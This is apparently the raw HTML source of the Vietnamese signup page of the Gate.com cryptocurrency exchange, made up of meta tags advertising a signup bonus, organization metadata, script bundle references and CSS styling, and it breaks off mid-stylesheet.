

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/vi/signup?source=learn_sign_up&ch=44
body_size: 53318
content:
<!DOCTYPE html><html dir="ltr" lang="vi"><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><head><meta charSet="utf-8"/><meta name="mobile-web-app-capable" content="yes" class="jsx-b1f4639f3b653ae4"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" class="jsx-b1f4639f3b653ae4"/><meta name="robots" content="index,follow" class="jsx-b1f4639f3b653ae4"/><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization","name":"Gate","alternateName":["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],"url":"https://www.gate.com/","logo":{"@type":"ImageObject","@id":"https://www.gate.com#Logo","contentUrl":"https://www.gate.com/images/logo/open_sesame_light.png","url":"https://www.gate.com/images/logo/open_sesame_light.png","name":"Gate logo","caption":"Gate logo"},"brand":{"@type":"Brand","name":"Gate","slogan":"Gateway to Crypto","logo":{"@id":"https://www.gate.com#Logo"}},"contactPoint":[{"@type":"ContactPoint","contactType":"Technical Support Email","name":"Technical Support Email","email":"support@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"}],"foundingDate":"2013-04-13","keywords":["Gate","Gate.com","Gate exchange"],"knowsAbout":["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],"knowsLanguage":[{"@type":"Language","name":"English","alternateName":["en"],"mainEntityOfPage":"https://www.gate.com"},{"@type":"Language","name":"Simplified Chinese","alternateName":["zh","zh-hans","简体中文"],"mainEntityOfPage":"https://www.gate.com/zh"},{"@type":"Language","name":"Vietnamese","alternateName":["vi","Tiếng Việt"],"mainEntityOfPage":"https://www.gate.com/vi"},{"@type":"Language","name":"Traditional Chinese","alternateName":["zh-hant","繁體中文"],"mainEntityOfPage":"https://www.gate.com/zh-tw"},{"@type":"Language","name":"Spanish","alternateName":["es","Español"],"mainEntityOfPage":"https://www.gate.com/es"},{"@type":"Language","name":"Russian","alternateName":["ru","Русский язык"],"mainEntityOfPage":"https://www.gate.com/ru"},{"@type":"Language","name":"French","alternateName":["fr","Français"],"mainEntityOfPage":"https://www.gate.com/fr"},{"@type":"Language","name":"German","alternateName":["de","Deutsch"],"mainEntityOfPage":"https://www.gate.com/de"},{"@type":"Language","name":"Portuguese","alternateName":["pt","Português (Portugal)"],"mainEntityOfPage":"https://www.gate.com/pt"},{"@type":"Language","name":"Thai","alternateName":["th","ภาษาไทย"],"mainEntityOfPage":"https://www.gate.com/th"},{"@type":"Language","name":"Indonesian","alternateName":["id","Bahasa Indonesia"],"mainEntityOfPage":"https://www.gate.com/id"},{"@type":"Language","name":"Turkish","alternateName":["tr","Türkçe"],"mainEntityOfPage":"https://www.gate.com/tr"},{"@type":"Language","name":"Japanese","alternateName":["ja","日本語"],"mainEntityOfPage":"https://www.gate.com/ja"},{"@type":"Language","name":"Arabic","alternateName":["ar","عربي"],"mainEntityOfPage":"https://www.gate.com/ar"},{"@type":"Language","name":"Ukrainian","alternateName":["uk","Українська"],"mainEntityOfPage":"https://www.gate.com/uk"},{"@type":"Language","name":"Portuguese (Brasil)","alternateName":["pt-br","Português (Brasil)"],"mainEntityOfPage":"https://www.gate.com/pt-br"},{"@type":"Language","name":"Dutch","alternateName":["nl","Nederlands"],"mainEntityOfPage":"https://www.gate.com/nl"}],"disambiguatingDescription":"Gate - cryptocurrency exchange, trading platform and NFT marketplace","description":"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey","sameAs":["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]}</script><title>Đăng ký | Gate.com</title><meta name="description" content="Một món quà chào mừng Gate đang chờ bạn! Đăng ký để nhận phần thưởng lên tới 10,000+ USDT và mở khóa hành trình làm giàu của bạn!"/><link rel="alternate" hrefLang="x-default" href="https://www.gate.com/signup"/><link rel="alternate" hrefLang="en-tr" href="https://www.gate.com/tr/signup"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Gate"/><meta name="twitter:creator" content="@Gate"/><meta property="og:title" content="$10,000+ rewards for you"/><meta property="og:description" content="Một món quà chào mừng Gate đang chờ bạn! Đăng ký để nhận phần thưởng lên tới 10,000+ USDT và mở khóa hành trình làm giàu của bạn!"/><meta property="og:url" content="https://www.gate.com/vi/signup"/><meta property="og:type" content="website"/><meta property="og:image" content="https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp"/><meta property="og:image:alt" content="Gate.com Logo"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="578"/><meta property="og:site_name" content="Gate.com"/><link rel="canonical" href="https://www.gate.com/vi/signup"/><link rel="preload" href="[data-uri]" as="image" fetchpriority="high"/><meta name="next-head-count" content="23"/><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-dom-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobx-6.9.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobxreactlite-3.4.3.min.js"></script><link rel="preload" href="/cdn/fe/_next/static/css/07a8cd84a0e267c2.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/07a8cd84a0e267c2.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/8aa3d74af8fcdfe8.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/8aa3d74af8fcdfe8.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/790a06721ea3d204.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/790a06721ea3d204.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/64286e410b7be194.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/64286e410b7be194.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/cdn/fe/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/cdn/fe/_next/static/chunks/webpack-e45b7fb846b94ebf.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-51e4bd4e-cff00b58ac975ccf.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-bf22cf90-7bb45b50772b947f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-2eb8f384-9749e1b68af6c24e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-7a32b531-2a897e01eb3bfdd7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-992eb145-d3976453db6bd527.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/main-b2b911f573ae5151.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-45b9e67b-6da99c14c957a555.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-d4b2b33b-56bc96291a42c0d9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-b552790b-2ecb6a0fe1f0b97c.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-c19b05e8-a995a4d2170e4832.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-caa9308c-dced7e83e2a797b2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-4426f522-86013e08dc52a65e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-fab77904-acd0fa46cafc5d82.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-e6320d98-dee23cbc0104d57e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-b414e7c6-8f72cc6c2e1573c1.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-4e31d6e6-8bddd7c767049bc4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-856fd13e-47b59a6ad05b9efc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-babb589b-c9439a639520500e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-bf8a4bf5-cff0eb716769d11b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-3fe25e22-b0b51682947353ac.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-00f166ab-318b93ab97bc7423.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-eb754c72-1c36a02248f6c18f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-f9c61d9f-758be6f94e8e3ac7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-50629836-f3f87e0d4a767965.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-025f7744-b262f52b1517ef97.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-0d785c6f-4b3442f9bb9de77e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-9d503a0c-7b6870fd7580a073.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-3342e580-2be12fa00cc431ff.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-b416b073-5edd693523e2e30f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-c2e39856-b196cac9aed3f498.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-159d1ab9-7560bc86fa533dd7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-4902ce3f-f117a5a548563b8a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-01b778e0-57273a2bf31ac893.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-14135415-e177c1bf43e295a1.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-e5fdce91-5f0551e11d7b0d47.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-33f5f85c-334ff0611d8b79b0.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/axios-module-e133ebe68193e067.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/sn-module-ecc1f59818f8a037.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/347-9176273aaf8b62d7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4416-eef43c78234a09a5.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2986-c4ba9301f312bce1.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6271-a178a1f5dc7bfde3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4449-344ca6e72ef04942.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1821-9dee1bea5f59272d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5035-94dd8e0c04ff8c0b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9994-60fb5d54a32f821a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8628-595690bf13e5070b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5455-2e3b995b647e198d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8833-14e385e428a85552.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9722-2cba35b90149d4f9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6819-0e7921b7a15e9bc6.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2992-460d22feffe56cb3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/24-402d89313650d294.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/742-58d5b993b36ef540.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6688-aeee3a9a5e6a3477.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3910-57f5e77ea76077d9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4187-6fdfe94a5f87f992.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/7699-5806e13d4bbfbc1d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3401-43fe97009b659037.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4426-d2055cfda131da0a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/577-96b8bee39e951b40.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4315-21717387b9fc86fc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3296-0685042c1bee174e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/_app-f264727694da3c96.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-e14817b4-96e45584a75d8fc2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-c886345f-56c55f359cf5012f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-5785f467-85bde7ad144d6f30.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-fa8d57c7-97118240ce1ac042.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-856d7664-35d3694ab9daf95f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-2efdc0ef-fa13dd1d568bb9c7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-06cc3d7a-2b9942f4333298f7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/commons-25126868e1ca5c62.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9899-18b369de62ff6e7e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/signup-0db36031bb16bf41.js" defer=""></script><script src="/cdn/fe/_next/static/8PVUu9k8xOBYyU-8Yh_ox/_buildManifest.js" defer=""></script><script src="/cdn/fe/_next/static/8PVUu9k8xOBYyU-8Yh_ox/_ssgManifest.js" defer=""></script><style id="__jsx-b1f4639f3b653ae4">:root{--gate-font:'Gate_Sans'}</style><style data-styled="" data-styled-version="5.3.5">:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;--color-referral-primary:#0068FF;--color-referral-gradient-1:linear-gradient(89.01deg,#070808 69.92%,#0068FF 102.48%);--color-referral-gradient-2:#070808;--color-referral-background:linear-gradient(180deg,#FAFAFA 0%,#FFFFFF 94.77%);}/*!sc*/
:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);--color-referral-primary:#A7F757;--color-referral-gradient-1:linear-gradient(89.5deg,#FFFFFF 0.25%,#A7F757 102.81%);--color-referral-gradient-2:linear-gradient(107.84deg,#FFFFFF 52.84%,#8D8D8D 93.75%);--color-referral-background:linear-gradient(180deg,#131516 0%,rgba(19,21,22,0) 47.06%);}/*!sc*/
@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}/*!sc*/
@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}/*!sc*/
@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}/*!sc*/
@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}/*!sc*/
@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}/*!sc*/
.flex--module--margin-xl{margin:var(--module-margin-m) 0;}/*!sc*/
.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}/*!sc*/
.flex--module--margin-md{margin:var(--module-margin-s) 0;}/*!sc*/
.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}/*!sc*/
.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}/*!sc*/
.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.flex--grid--sidebar-layout{padding:24px 24px 40px 24px;}}/*!sc*/
@media screen and (max-width:992px){.flex--grid--sidebar-layout{padding:24px 12px 80px 12px;}}/*!sc*/
.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}/*!sc*/
.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}/*!sc*/
.aspect-ratio{aspect-ratio:1;}/*!sc*/
body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}/*!sc*/
*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;}/*!sc*/
*::before,*::after{margin:0;padding:0;}/*!sc*/
.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}/*!sc*/
.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.icon_font:hover{fill:var(--color-text-text-brand);}/*!sc*/
a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:color .3s;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}/*!sc*/
a:hover,a:active,a:visited,a:link,a:focus{-webkit-text-decoration:none;text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}/*!sc*/
.red .up{color:var(--color-other-3) !important;}/*!sc*/
.red .down{color:var(--color-pd-2) !important;}/*!sc*/
.green .up{color:var(--color-pd-2) !important;}/*!sc*/
.green .down{color:var(--color-other-3) !important;}/*!sc*/
.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}/*!sc*/
.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}/*!sc*/
.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}/*!sc*/
.recaptcha-container .recaptcha-title{padding:16px;position:relative;}/*!sc*/
.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}/*!sc*/
.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}/*!sc*/
html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}/*!sc*/
.recaptcha-container #recaptcha-box{padding:5px 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}/*!sc*/
.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;}/*!sc*/
.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}/*!sc*/
.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}/*!sc*/
@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}/*!sc*/
input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}/*!sc*/
body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}/*!sc*/
input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}/*!sc*/
data-styled.g42[id="sc-global-iNjLZY1"]{content:"sc-global-iNjLZY1,"}/*!sc*/
.cfHyKQ{min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);}/*!sc*/
.cfHyKQ .custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;}/*!sc*/
@media screen and (max-width:768px){.cfHyKQ .custom-title{font-size:28px;line-height:130%;margin-bottom:4px;}}/*!sc*/
data-styled.g43[id="sc-f8a481a7-0"]{content:"cfHyKQ,"}/*!sc*/
.kcyHZo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0px 24px;box-sizing:border-box;height:var(--header-height);position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:#070808;}/*!sc*/
@media screen and (max-width:768px){.kcyHZo{padding:10px 16px;}}/*!sc*/
@media screen and (max-width:375px){.kcyHZo{padding:10px 12px;}}/*!sc*/
data-styled.g59[id="style__HeaderWrap-sc-8e62eac0-0"]{content:"kcyHZo,"}/*!sc*/
.cDdLjq{position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
data-styled.g60[id="style__HeaderBox-sc-8e62eac0-1"]{content:"cDdLjq,"}/*!sc*/
.fDaGDG{cursor:pointer;-webkit-transition:all 0.5s;transition:all 0.5s;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.fDaGDG:hover{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g61[id="style__NavSvg-sc-8e62eac0-2"]{content:"fDaGDG,"}/*!sc*/
.gsQNgB{color:var(--color-icon-icon-tertiary);}/*!sc*/
